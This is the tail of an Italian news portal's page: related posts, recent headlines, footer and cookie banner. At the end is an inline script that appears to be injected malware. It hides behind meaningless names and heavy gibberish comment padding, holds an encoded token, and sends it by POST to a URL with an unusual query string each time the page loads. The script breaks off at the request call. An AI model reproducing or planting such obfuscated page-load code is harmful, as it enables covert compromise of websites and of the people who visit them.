												<img width="554" height="290" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/SCADA-1.jpg?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/SCADA-1.jpg?lossy=1&strip=1&webp=1 554w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/SCADA-1-300x157.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/SCADA-1.jpg?size=160x84&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2022/04/SCADA-1.jpg?size=480x251&lossy=1&strip=1&webp=1 480w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 554px; --smush-placeholder-aspect-ratio: 554/290;" data-original-sizes="(max-width: 554px) 100vw, 554px" />				                <a href="https://www.focusmo.it/paessler-come-usare-prtg-nel-monitoraggio-della-convergenza-di-it-e-ot-15515">
                    <span>Next post </span>
                    <p> Paessler: come usare PRTG nel monitoraggio della convergenza&hellip;</p>

                </a>

			        </div>
    </nav>
							
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Articoli correlati            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-30705 post type-post status-publish format-standard has-post-thumbnail hentry category-aziende">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/crescita-del-100-e-un-nuovo-paradigma-per-lai-il-2025-di-flowerista-segna-un-cambiamento-verso-un-modello-di-innovazione-human-tech-30705">
										<img width="800" height="534" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724-1024x684.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724-1024x684.jpg?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724-300x200.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724-1536x1026.jpg?lossy=1&strip=1&webp=1 1536w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724-2048x1368.jpg?lossy=1&strip=1&webp=1 2048w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724.jpg?size=160x107&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724.jpg?size=480x320&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724.jpg?size=640x427&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724.jpg?size=800x534&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/534;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/aziende"
            style="background-color:#1e73be;color:#ffffff"
    >

		Aziende
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/crescita-del-100-e-un-nuovo-paradigma-per-lai-il-2025-di-flowerista-segna-un-cambiamento-verso-un-modello-di-innovazione-human-tech-30705">Crescita del 100% e un nuovo paradigma...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 16, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30701 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/cybersecurity-lassedio-italiano-e-lemergenza-umana-la-pressione-sui-ciso-e-limportanza-di-una-cultura-della-sicurezza-30701">
										<img width="800" height="534" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint-1024x683.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint-1024x683.jpg?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint-300x200.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint-1536x1024.jpg?lossy=1&strip=1&webp=1 1536w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint-2048x1365.jpg?lossy=1&strip=1&webp=1 2048w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint.jpg?size=160x107&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint.jpg?size=480x320&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint.jpg?size=640x427&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint.jpg?size=800x534&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/534;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/tech"
            style="background-color:#d000f9;color:#ffffff"
    >

		Tech
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/cybersecurity-lassedio-italiano-e-lemergenza-umana-la-pressione-sui-ciso-e-limportanza-di-una-cultura-della-sicurezza-30701">Cybersecurity: l’assedio italiano e l’emergenza umana. La...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 16, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30710 post type-post status-publish format-standard has-post-thumbnail hentry category-agenzie">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/infoltimento-capelli-donna-soluzioni-moderne-per-unesigenza-sempre-piu-diffusa-30710">
										<img width="800" height="600" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Focusmo-4.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Focusmo-4.jpg?lossy=1&strip=1&webp=1 800w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Focusmo-4-300x225.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Focusmo-4.jpg?size=160x120&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Focusmo-4.jpg?size=480x360&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Focusmo-4.jpg?size=640x480&lossy=1&strip=1&webp=1 640w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/agenzie"
            style="background-color:#dd3333;color:#ffffff"
    >

		Agenzie
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/infoltimento-capelli-donna-soluzioni-moderne-per-unesigenza-sempre-piu-diffusa-30710">Infoltimento capelli donna: soluzioni moderne per un’esigenza...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 16, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         
		<div id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title"> <span class="title-angle-shap">Ultime notizie</span></h3>
		<ul>
											<li>
					<a href="https://www.focusmo.it/crescita-del-100-e-un-nuovo-paradigma-per-lai-il-2025-di-flowerista-segna-un-cambiamento-verso-un-modello-di-innovazione-human-tech-30705">Crescita del 100% e un nuovo paradigma per l’AI: il 2025 di Flowerista segna un cambiamento verso un modello di innovazione human-tech</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/cybersecurity-lassedio-italiano-e-lemergenza-umana-la-pressione-sui-ciso-e-limportanza-di-una-cultura-della-sicurezza-30701">Cybersecurity: l’assedio italiano e l’emergenza umana. La pressione sui CISO e l’importanza di una cultura della sicurezza</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/infoltimento-capelli-donna-soluzioni-moderne-per-unesigenza-sempre-piu-diffusa-30710">Infoltimento capelli donna: soluzioni moderne per un’esigenza sempre più diffusa</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/lintelligenza-artificiale-entra-nel-mondo-della-finanza-agevolata-algoritmi-per-democratizzare-laccesso-ai-bandi-pubblici-per-le-imprese-italiane-30699">L&#8217;intelligenza artificiale entra nel mondo della finanza agevolata: algoritmi per democratizzare l’accesso ai bandi pubblici per le imprese italiane</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/lera-dellai-ultra-compressa-lefficienza-non-la-dimensione-definira-la-prossima-frontiera-dei-modelli-nel-2026-30695">L’era dell’AI ultra-compressa:  l’efficienza, non la dimensione, definirà la prossima frontiera dei modelli nel 2026</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/in-calo-il-numero-di-risposte-agli-annunci-e-la-fine-del-recruiting-tradizionale-30692">In calo il numero di risposte agli annunci: è la fine del recruiting tradizionale?</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/dallhype-dellai-a-unautonomia-affidabile-30690">Dall’hype dell’AI a un’autonomia affidabile</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/axis-delinea-cinque-tendenze-tecnologiche-che-plasmeranno-il-settore-della-sicurezza-nel-2026-2-30687">Axis delinea cinque tendenze tecnologiche che plasmeranno il settore della sicurezza nel 2026</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/dorvan-on-air-la-campagna-cross-screen-di-royal-air-maroc-per-la-coppa-dafrica-2025-30683">Dorvan: on air la campagna cross-screen di Royal Air Maroc per la Coppa d’Africa 2025</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/il-futuro-del-proptech-limpatto-dei-dati-nel-cuore-del-mercato-immobiliare-italiano-2-30680">Il futuro del proptech: l’impatto dei dati nel cuore del mercato immobiliare italiano</a>
									</li>
					</ul>

		</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

    


            <footer class="ts-footer">
            <div class="container">
                                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
                            <div class="footer-left-widget"><h3 class="widget-title"><span>Pubblicità</span></h3>			<div class="textwidget"><p>Desideri inviarci comunicati stampa o pubblicare contenuti in evidenza nel nostro portale?</p>
<p>Scrivi a redazione@focusmo.it e richiedi l&#8217;offerta commerciale.</p>
<p>&nbsp;</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
                            <div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Contatti</span></h3>			<div class="textwidget"><p>Mail: info@focusmo.it</p>
<p>&nbsp;</p>
</div>
		</div>                        </div>
                        <div class="col-lg-4  col-md-6">
                            <div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Dove Siamo</span></h3>			<div class="textwidget"><p>Sede Operativa: Piazza San Sepolcro n.2 Milano</p>
<p>Redazione: info@focusmo.it</p>
</div>
		</div>                        </div>
                        <!-- end col -->
                    </div>
                            </div>

        </footer>
    
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
                                <p> Focus Media Online - &copy; 2019 | Un progetto della Fattoretto Agency - P.iva 04245770278</p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
                                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                            aria-label="Back to top of the page"></a>
                    </div>
                            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizziamo i cookie per personalizzare i contenuti e gli annunci, fornire le funzioni dei social media e analizzare il nostro traffico. Inoltre forniamo informazioni sul modo in cui utilizzi il nostro sito ai nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni che hai fornito loro o che hanno raccolto in base al tuo utilizzo dei loro servizi. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="http://www.focusmo.it/privacy-policy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Maggiori Dettagli</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.focusmo.it/?qxiqin=56x5","reactor_supertypescriptive":"LZ8NMRCjuaBhycStqebAiVVKUEprWTBWOFlEREE1ZGQyRDhKMGc9PQ==","autoreacting_sass":"https://www.focusmo.it/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"c5326e8d4b"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
